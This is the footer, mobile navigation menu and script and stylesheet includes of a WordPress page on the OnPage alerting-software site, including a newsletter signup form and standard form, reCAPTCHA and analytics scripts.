<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/disaster-recovery-planning-for-msps/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Name</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2025 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1747234220' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 36px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 31px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
